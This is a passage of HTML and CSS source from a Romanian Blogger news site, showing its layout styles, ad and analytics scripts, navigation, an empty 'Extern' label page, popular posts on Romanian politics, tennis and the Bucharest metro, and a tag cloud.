.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
}
@media screen and (max-width: 880px) {
#nav1,#nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:5px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28.5%;float:left;margin:0 2px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- cod analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-1842646-18'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1842646-18');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2294239994210170158&amp;zx=37c88cec-acc9-44f2-80bc-00bc4ea488e0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2294239994210170158&amp;zx=37c88cec-acc9-44f2-80bc-00bc4ea488e0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3000694417355382&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-3000694417355382 -->

</head>
<body class='index'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:block;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="index">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='https://stiri.robloguri.info/p/curs-valutar-bnr-la-zi.html'>Curs valutar</a></li>
<li><a href='https://stiri.robloguri.info/p/contact.html'>Contact</a></li>
<li><a href='https://stiri.robloguri.info/p/politica-de-confidentialitate.html'>Politica de Confidențialitate</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='rss' href='http://www.cinemagie.info/feeds/posts/default' target='_blank' title='rss'></a></li>
<li><a class='facebook' href='https://www.facebook.com/StiriITReviewReduceri' target='_blank' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/+DanielNicolaeVirdol' target='_blank' title='gplus'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://stiri.robloguri.info/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Stiri de ultima ora, stiri despre politica, justitie, economie' height='120px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEj0-Eom9stYvR8xB77O-fijjcgrA--142EOUlQvm6i8gh92HSDyWwV91jH8ECquBijPGiCqlXbGzK8hI1ESFcR1o_1rHg2H2tEPduB8aEHsVl0So7afvpX5DzUihfYtcYAUfZ_mkBYthbU1gp1iveM8Eo8hZ3U84zfxZb9HBUARQ4MZTjMpYnvkTO6o=s288' style='display: block' width='288px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://stiri.robloguri.info/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Politica' itemprop='url'>Politica</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Monden' itemprop='url'>Monden</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Economie' itemprop='url'>Economie</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Sport' itemprop='url'>Sport</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Craiova' itemprop='url'>Craiova</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Extern' itemprop='url'>Extern</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Diverse' itemprop='url'>Diverse</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='status-msg-wrap'>
<div class='status-msg-body'>
Nu există nicio postare cu eticheta <b>Extern</b>. <a href="https://stiri.robloguri.info/">Afișați toate postările</a>
</div>
<div class='status-msg-border'>
<div class='status-msg-bg'>
<div class='status-msg-hidden'>Nu există nicio postare cu eticheta <b>Extern</b>. <a href="https://stiri.robloguri.info/">Afișați toate postările</a></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<a class='home-link' href='https://stiri.robloguri.info/'>Pagina de pornire</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Abonați-vă la:
<a class='feed-link' href='https://stiri.robloguri.info/feeds/posts/default' target='_blank' type='application/atom+xml'>
Comentarii
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
</div><div class='widget HTML' data-version='1' id='HTML301'>
</div><div class='widget HTML' data-version='1' id='HTML302'>
</div></div>
<div class='recent-boxes' id='recent-boxes2'>
<div class='box-sec section' id='box-sec2' name='Box Layout 2'><div class='widget HTML' data-version='1' id='HTML24'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Stiri despre EMAG</h2>
<div class='widget-content'>
<span id="sorabox" data-label="EMAG"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Stiri despre Tehnologie</h2>
<div class='widget-content'>
<span id="carousel" data-label="Tehnologie"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Stiri din Educatie</h2>
<div class='widget-content'>
<span id="sorabox" data-label="Educatie"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Stiri din Sport</h2>
<div class='widget-content'>
<span id="carousel" data-label="Sport"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Stiri despre Economie</h2>
<div class='widget-content'>
<span id="sorabox" data-label="Economie"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Stiri din domeniul social</h2>
<div class='widget-content'>
<span id="carousel" data-label="Social"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Stiri despre Simona Halep</h2>
<div class='widget-content'>
<span id="videos" data-label="Simona Halep"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>Articole populare</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E/s72-c/Ion+Iliescu.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html'>Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției</a></div>
<div class='item-snippet'>Fostul președinte Ion Iliescu și Gelu Voican Voiculescu sunt de astazi, 21 decembrie 2018, inculpati oficial in dosarul Revolutiei din decem...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/01/simona-halep-calificare-in-sferturile.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyyrwkqyY1ZTrM3-eS0X3XbfJ88cYfrdemy_98C4EeUBRr_jlcoi-M-GNMCZZ4kZ3o8sHzKUY4dW4DFleCjPdI7R8J1C2y_V4h8J1J3Pd6S57dfsakH9cxdzSWuteXhZ-MaIDqv_S-VLY/s72-c/Simona+Halep+calificare+%25C3%25AEn+sferturile+de+finala+la+Shenzhen.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/01/simona-halep-calificare-in-sferturile.html'>Simona Halep calificare în sferturile de finală la Shenzhen</a></div>
<div class='item-snippet'>Simona Halep s-a calificat în sferturile de finală ale turneului de la Shenzhen după ce a învins-o în trei seturi pe chinezoaica Ying-Ying D...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/12/program-metrou-de-craciun-2018-si-revelion.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ/s72-c/metrou+2018.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/12/program-metrou-de-craciun-2018-si-revelion.html'>Program metrou de Craciun 2018 si Revelion</a></div>
<div class='item-snippet'>Programul metroului Bucuresti in preajma sarbatorii de Craciun din 2018 si a Revelionului pentru anul 2019. Vezi cum circula metrul in data ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2019/01/simona-halep-raspuns-cu-zambetul-pe.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc/s72-c/simona+halep.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2019/01/simona-halep-raspuns-cu-zambetul-pe.html'>Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video</a></div>
<div class='item-snippet'>Video de la conferinta de presa de la turneul de tenis Australian Open 2019 un romanca Simona Halep a raspuns cu zambetul pe buze dupa parti...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Ultimele stiri</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Etichete</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Afiliere'>Afiliere</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Alexandra%20Dulgheru'>Alexandra Dulgheru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Auto'>Auto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Autori'>Autori</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Black%20Friday'>Black Friday</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Carti'>Carti</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Craiova'>Craiova</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Crin%20Antonescu'>Crin Antonescu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Diverse'>Diverse</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Economie'>Economie</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Educatie'>Educatie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Elena%20Udrea'>Elena Udrea</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/EMAG'>EMAG</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Extern'>Extern</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Filme'>Filme</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Financiar'>Financiar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Fotbal'>Fotbal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Gadget'>Gadget</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Gigi%20Becali'>Gigi Becali</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Handbal'>Handbal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Internet'>Internet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Irina%20Begu'>Irina Begu</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Justitie'>Justitie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Klaus%20Iohannis'>Klaus Iohannis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Local'>Local</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Media'>Media</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Meteo'>Meteo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Monden'>Monden</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Muzica'>Muzica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/PDL'>PDL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/PNL'>PNL</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Politica'>Politica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Poze'>Poze</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/PSD'>PSD</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Reduceri'>Reduceri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Sanatate'>Sanatate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Simona%20Halep'>Simona Halep</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Social'>Social</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Sport'>Sport</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Stiri'>Stiri</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Tehnologie'>Tehnologie</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Televiziuni'>Televiziuni</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Tenis'>Tenis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Traian%20Basescu'>Traian Basescu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Victor%20Ponta'>Victor Ponta</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Stiri random</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Adauga anunt</h2>
<div class='widget-content'>
<div style="width:300;height:250px;margin:0 auto;text-align: center;line-height: 250px;color: #000;text-transform: uppercase;font-size: 20px;font-weight: bold;border: 5px solid #ccc;box-sizing: border-box;"><a href="https://stiri.robloguri.info/p/contact.html">Anuntul tau aici</a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Despre site-ul "Stiri noi"</h2>
<div class='widget-content'>
<a href="https://stiri.robloguri.info">Stiri noi</a> va ofera cele mai fierbinti stiri din domeniul politicii si economiei, stiri financiare si despre business, stiri mondene si despre sport, si desigur, stiri externe si stiri locale.<br/><br/>

Doriti sa stiti ce reduceri si promotii sunt in magazinele online precum EMAG.ro, Altex.ro, Flanco.ro sau MediaGalaxy.ro? Atunci vizitati sectiunea de reduceri a site-ului sau site-ul <a href="http://magazineonline.robloguri.info">Magazine Online</a>, special creat pentru a va tine la curent cu ofertele magazinelor.<br/><br/>

Va aducem informatii despre filmele momentului si despre videoclipurile nou aparute in tara si in strainatate.<br/>
Mai multe informatii despre filme si muzica gasiti pe site-urile noastre <a href="https://filme.robloguri.info">Filme noi</a> si <a href="http://www.videoclipuri-noi.info">Videoclipuri noi</a>.<br/><br/>

Va aducem si cele mai tari bancuri dar va indrumam si catre site-ul nostru cu <a href="https://bancurinoi.robloguri.info/">bancuri</a> unde puteti citi mult mai multe.<br/><br/>

